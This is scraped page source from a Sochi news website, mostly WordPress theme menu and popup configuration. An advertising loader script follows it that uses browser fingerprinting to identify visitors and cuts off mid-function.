Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.406 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 17:11:03 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ru.viadata.store/v2/comm_min.js?sid=107733
body_size: 4698
content:

var vadsLoaderCfg = JSON.parse("{\"5403\":{\"allowedTags\":[],\"autoSlot\":false,\"autostart\":true,\"capping\":0,\"closeButton\":true,\"closeCountdownVisibility\":true,\"closeSingleTimer\":false,\"contentTime\":5,\"cssPriorityPlace\":\"head\",\"customLogo_clickthrough\":\"\",\"customLogo_height\":12,\"customLogo_width\":46,\"delay\":0,\"destroyOnClose\":true,\"extraEvents\":[],\"floating_size\":0,\"floating_mode\":0,\"height\":0,\"hidecontrols\":true,\"hideOnInput\":false,\"Impression\":10000000,\"infrm\":false,\"inpageHeader\":true,\"inpageHeader_bg\":\"#FFFFFF\",\"interscroller_bg\":\"#FFFFFF\",\"interscroller_height\":1,\"interscroller_minheight\":600,\"interscroller_mode\":0,\"loglevel\":0,\"logo\":false,\"max_width\":432,\"max_width_inpage\":432,\"MaxRun\":15,\"midrolltime\":2,\"muted\":true,\"noadsdelay\":5,\"maxNoAdsDelay\":5,\"observeYaRTBFeed\":false,\"onNoAds\":\"\",\"overlayposition\":{\"bottom\":35,\"left\":5},\"place_x\":\"Right\",\"place_y\":\"Bottom\",\"playerVersion\":2189,\"posDfp\":false,\"pos_bottom\":0,\"pos_left\":0,\"pos_right\":0,\"pos_top\":0,\"preloader_click\":\"\",\"preloader_hls_link\":\"https:\\/\\/rucdn.viadata.store\\/media\\/14_society_eng.m3u8\",\"preloader_link\":\"https:\\/\\/rucdn.viadata.store\\/media\\/14_society_eng.mp4\",\"report_able\":false,\"restartOnClose\":40,\"runcheck\":false,\"scroll\":\"\",\"scrollValue\":0,\"skip\":false,\"styles\":{\"customCSS\":\"\",\"zIndex\":2147483647,\"width\":432,\"position\":{\"bottom\":0,\"right\":0},\"close\":{\"enable\":true,\"size\":24,\"clickArea\":0,\"position\":\"left\",\"showCountdown\":true},\"slider\":{\"maxWidth\":432,\"zIndex\":2147483647,\"ratio\":\"16\\/9\",\"position\":{\"bottom\":0,\"right\":0},\"close\":{\"enable\":true,\"size\":24,\"clickArea\":0,\"position\":\"left\",\"showCountdown\":true},\"maxHeight\":{\"def\":0}}},\"secure\":{\"ya\":true,\"adman\":true,\"yains\":true},\"skipText\":\"\",\"slotBackgroundColor\":\"#FFFFFF\",\"soundButton\":true,\"stopnoads\":false,\"timeouts\":{\"fsObserveDuration\":10000,\"waterfallstart\":1000,\"waterfallend\":10000,\"yainit\":5000,\"yartbstart\":5000,\"yab\":15000,\"gnezdo\":15000,\"initVPAID\":5000,\"vpaidstart\":5000,\"googleImaInit\":5000,\"admanstart\":5000,\"cleanup\":2500},\"typeCfg\":[],\"width\":100,\"x_after\":10,\"x_click_area\":0,\"x_pos_logo\":\"Right\",\"x_size\":24,\"yandex\":{\"secure\":true,\"h\":false},\"yandexInframe\":false,\"yandexHeaderResize\":\"none\",\"yaContinuousRTB\":true,\"tagsChunkSize\":10,\"watchContainer\":false,\"zIndex\":2147483647,\"zone_type\":\"video\",\"type\":\"slider\",\"autoplay\":true,\"content_mode\":\"pre\",\"floating_floatOnBottom\":true,\"ratio\":\"16x9\",\"logo_position\":\"Left\",\"embed_floating\":0,\"zindex\":2147483647,\"autoSize\":false,\"sticky_size\":1,\"position\":\"Bottom-Right\",\"content\":{\"type\":\"tags\",\"x_after\":10,\"noadsdelay\":1},\"closePosition\":\"left\",\"closeInside\":false,\"logoPosition\":\"right\",\"closeSwipe\":false,\"passbackMode\":\"OFF\",\"passbackType\":\"\",\"passbackUrl\":\"\",\"uuid\":\"\",\"region\":\"ru.\",\"ldom\":\"logs.viadata.store\",\"tdom\":\"rux.viadata.store\",\"autotune\":1222222222,\"ld\":\"ll.viadata.store\"},\"5404\":{\"allowedTags\":[\"li\",\"img\",\"p\",\"div\"],\"autoSlot\":false,\"autostart\":true,\"capping\":0,\"closeButton\":true,\"closeCountdownVisibility\":true,\"closeSingleTimer\":false,\"contentTime\":5,\"cssPriorityPlace\":\"head\",\"customLogo_clickthrough\":\"\",\"customLogo_height\":12,\"customLogo_width\":46,\"delay\":0,\"destroyOnClose\":true,\"extraEvents\":[],\"floating_size\":0,\"floating_mode\":0,\"hidecontrols\":true,\"hideOnInput\":false,\"Impression\":999,\"infrm\":false,\"inpageHeader\":true,\"inpageHeader_bg\":\"#FFFFFF\",\"interscroller_bg\":\"#FFFFFF\",\"interscroller_height\":1,\"interscroller_minheight\":600,\"interscroller_mode\":0,\"loglevel\":0,\"logo\":false,\"max_width\":432,\"max_width_inpage\":688,\"MaxRun\":20,\"midrolltime\":2,\"muted\":true,\"noadsdelay\":10,\"maxNoAdsDelay\":5,\"observeYaRTBFeed\":false,\"onNoAds\":\"\",\"overlayposition\":{\"bottom\":35,\"left\":5},\"place_x\":\"Right\",\"place_y\":\"Bottom\",\"playerVersion\":2189,\"posDfp\":false,\"pos_bottom\":0,\"pos_left\":0,\"pos_right\":0,\"pos_top\":0,\"preloader_click\":\"\",\"preloader_hls_link\":\"https:\\/\\/rucdn.viadata.store\\/media\\/14_society_eng.m3u8\",\"preloader_link\":\"https:\\/\\/rucdn.viadata.store\\/media\\/14_society_eng.mp4\",\"report_able\":false,\"restartOnClose\":0,\"runcheck\":false,\"scroll\":\"\",\"scrollValue\":0,\"skip\":false,\"styles\":{\"customCSS\":\"\",\"zIndex\":2147483647,\"inpage\":{\"ratio\":\"16\\/9\",\"maxWidth\":688,\"maxHeight\":0,\"zIndex\":9},\"slider\":{\"maxWidth\":432,\"zIndex\":2147483644,\"position\":{\"bottom\":0,\"right\":0},\"close\":{\"enable\":true,\"size\":24,\"clickArea\":0,\"position\":\"left\",\"showCountdown\":true}}},\"secure\":{\"ya\":true,\"adman\":true,\"yains\":true},\"skipText\":\"Skip\",\"slotBackgroundColor\":\"#FFFFFF\",\"soundButton\":true,\"stopnoads\":false,\"timeouts\":{\"fsObserveDuration\":10000,\"waterfallstart\":1000,\"waterfallend\":10000,\"yainit\":5000,\"yartbstart\":5000,\"yab\":15000,\"gnezdo\":15000,\"initVPAID\":5000,\"vpaidstart\":5000,\"googleImaInit\":5000,\"admanstart\":5000,\"cleanup\":2500},\"typeCfg\":{\"header\":2,\"enableFloatingMode\":true,\"embedPositionStyle\":\"absolute\",\"mode\":0},\"x_after\":0,\"x_click_area\":0,\"x_pos_logo\":\"Right\",\"x_size\":24,\"yandex\":{\"secure\":true,\"h\":false},\"yandexInframe\":false,\"yandexHeaderResize\":\"none\",\"yaContinuousRTB\":true,\"tagsChunkSize\":10,\"watchContainer\":false,\"zIndex\":2147483647,\"zone_type\":\"video\",\"type\":\"embed\",\"autoplay\":true,\"content_mode\":\"pre\",\"floating_floatOnBottom\":true,\"preroll_skip\":5,\"midroll_skip\":5,\"postroll_skip\":5,\"ratio\":\"16x9\",\"logo_position\":\"Right\",\"zindex\":9,\"content\":{\"trackingEvents\":[\"start\",\"complete\"],\"preroll\":3,\"midroll\":3,\"postroll\":2,\"preroll_skip\":5,\"midroll_skip\":5,\"postroll_skip\":5,\"skip\":[],\"mode\":\"rutube\",\"type\":\"video\",\"freq\":30},\"position\":\"Bottom-Right\",\"closePosition\":\"left\",\"closeInside\":false,\"logoPosition\":\"right\",\"closeSwipe\":false,\"passbackMode\":\"OFF\",\"passbackType\":\"\",\"passbackUrl\":\"\",\"uuid\":\"\",\"region\":\"ru.\",\"ldom\":\"logs.viadata.store\",\"tdom\":\"rux.viadata.store\",\"autotune\":1222222222,\"ld\":\"ll.viadata.store\"},\"7268\":{\"adaptiveWidth\":true,\"autostart\":false,\"bannerTime\":20,\"capping\":0,\"delay\":0,\"imp\":999,\"max_run\":999,\"noadsdelay\":5,\"place_x\":\"Right\",\"place_y\":\"Bottom\",\"pos_bottom\":0,\"pos_left\":0,\"pos_right\":0,\"pos_top\":0,\"zone_type\":\"banner\",\"max_width\":432,\"max_height\":300,\"x_timer\":5,\"zindex\":100001,\"viewportOnly\":true,\"onnoads\":\"delay\",\"type\":\"inline\",\"logo\":\"OFF\",\"passbackMode\":\"OFF\",\"passbackUrl\":\"\",\"autotune\":1222222222,\"uuid\":\"\",\"ldom\":\"logs.viadata.store\",\"ld\":\"ll.viadata.store\",\"tdom\":\"rux.viadata.store\",\"region\":\"ru.\"}}");
var containerId = '';

var vadsLoaderDrivers = {};

function isLibLoaded(doc, name) {
    return Boolean(doc.document.querySelector(`script[src*="${name}"`));
}

function createScriptTag(doc, name) {
    function createScript() {
        const script = doc.document.createElement('script');
        script.src = name;
		script.async = !0;
		script.defer = !0;
        doc.document.body.appendChild(script);
    }

    if (doc.document.body) {
        createScript();
        return;
    }

    if (window.MutationObserver) {
        const observer = new MutationObserver(() => {
            if (doc.document.body) {
                observer.disconnect();
                createScript();
            }
        });
        observer.observe(doc.document.documentElement, { childList: true, subtree: true });
        return;
    }

    const interval = setInterval(() => {
        if (doc.document.body) {
            clearInterval(interval);
            createScript();
        }
    }, 500);

    doc.document.addEventListener('DOMContentLoaded', () => {
        if (doc.document.body) {
            clearInterval(interval);
            createScript();
        }
    });
}

function getNearestSelector(sel) {	
	if (sel.length == 1) {
		return sel[0];
	} else {
		let nearestId = -1;
		let nearestValue = 0;
		for (let i = 0; i < sel.length; i++) {
			let rect = sel[i].getBoundingClientRect();
			if (nearestId == -1 || (nearestValue < 0 && rect.bottom > nearestValue) || (nearestValue > 0 && rect.bottom < nearestValue)) {
				nearestId = i;
				nearestValue = rect.bottom;
			}
		}
		return sel[nearestId];
	}
}

const fpPromise = import('https://viadata.store/tag/fp.js').then(FingerprintJS => FingerprintJS.load())
fpPromise.then(fp => fp.get()).then(result => {
      var vadsSyncJS = 'https://ru.viadata.store/tag/bsync.js?sid=107733&u='+result.visitorId;
      if (!isLibLoaded(window.frameElement ? window.parent : window, vadsSyncJS)) {
		createScriptTag(window.frameElement ? window.parent : window, vadsSyncJS);
	}
    })
vadsLoaderDrivers["video"] = function(cfg, cb) {
    var { zoneId, container, containerId, videoId = 0, videoExt = "", onError, onComplete, onStart, onClose } = cb;
    
    cfg.logErrors = false;
    cfg.vpaidTryVisibility = !1;
    cfg.tracesSampleRate = 0.01;
    cfg.prerollDelay = 0;
    cfg.preloaderLogo = false;
    cfg.ws = !1;
	cfg.bl = ['.adstreamer.ru/vpaid.php','.suprion.ru/static/vpaid/vpaidk.min.1.7.4.js'];
    cfg.loglevel = 0;
    cfg.libHLS = 'https://rucdn.viadata.store/js/player/hls2.js';
    cfg.dev = !1;
    
    if (!cfg.content || cfg.content.length == 0) {
		var content = {type:"none"}
		cfg.content = content;
	} else {
		cfg.content.linesPerSlide = 2;
	}
		
	if (cfg.type == 'slider' && (!cfg.onNoAds || cfg.onNoAds == '') && (!cfg.content || cfg.content.type == 'none')) {
		cfg.onNoAds = 'hide';
	}
	
	function vadsInit(doc) {
		if (zoneId == 4840) { container = null; }
		function vadsStart() {
            if (!isLibLoaded(doc, 'https://rucdn.viadata.store/js/player/260114_433766fe/main.js')) {
                (function(a, b, c, d, e, f, g) {
                    var s = b.createElement(c);
                    s.src = d;
                    s.type = "application/javascript";
                    s.async = !0;
                    s.defer = !0;
                    b.body.appendChild(s);
                    a[f] = a[f] || [];
                    a[e] = function() {
                        var _a$f;
                        (_a$f = a[f]).push.apply(_a$f, arguments);
                    }
                    a[g] = a[g] || {};
